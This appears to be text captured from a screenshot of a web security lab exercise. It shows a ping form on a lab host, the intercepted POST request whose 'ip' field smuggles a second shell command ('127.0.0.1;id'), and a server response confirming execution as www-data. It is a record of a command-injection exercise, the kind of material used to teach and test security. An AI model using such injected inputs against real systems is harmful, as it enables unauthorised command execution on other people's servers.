 Enter an IP Address
127.0.0.1;id
Please match the requested format.
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 83.136.252.32:45606
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://83.136.252.32:45606
10 Connection: close
11 Referer: http://83.136.252.32:45606/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1;id
Response
Pretty Raw Hex Render
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, tim
36 rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000 ms
37 uid=33(www-data) gid=33(www-data) groups=33(www-data)
38 </pre>
39 </p>
40
41 </div>